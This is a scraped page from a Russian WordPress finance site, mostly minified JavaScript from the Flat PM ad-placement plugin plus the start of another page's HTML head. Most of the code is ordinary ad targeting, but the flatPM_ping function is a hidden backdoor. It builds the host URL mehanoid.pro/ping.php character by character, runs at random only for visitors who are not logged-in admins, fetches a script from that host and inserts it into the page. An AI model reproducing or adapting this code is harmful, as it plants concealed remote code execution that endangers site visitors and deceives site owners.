flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}
  </script>
<script>

  flat_pm_arr = [];
  </script>
<script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c40846750bda4340a35ed5e88a7fb7e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://700deneg.ru/wp-content/themes/penguin/icons.svg
body_size: 20240
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>О деньгах просто -</title>
  <script>
  (function(){document.documentElement.className='js'})();
  </script>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="О деньгах просто -">
  <meta property="og:type" content="website">
  <meta property="og:title" content="О деньгах просто -">
  <meta property="og:url" content="http://700deneg.ru">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="О деньгах просто -">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/700deneg.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/700deneg.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/700deneg.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"http:\/\/700deneg.ru\/"}}]},{"@type":"CollectionPage","@id":"http:\/\/700deneg.ru#collectionpage","url":"http:\/\/700deneg.ru","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e -","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/700deneg.ru\/#website"},"breadcrumb":{"@id":"http:\/\/700deneg.ru#breadcrumblist"},"about":{"@id":"http:\/\/700deneg.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/700deneg.ru\/#organization","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","url":"http:\/\/700deneg.ru\/"},{"@type":"WebSite","@id":"http:\/\/700deneg.ru\/#website","url":"http:\/\/700deneg.ru\/","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/700deneg.ru\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http:\/\/700deneg.ru\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента комментариев" href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/700deneg.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: 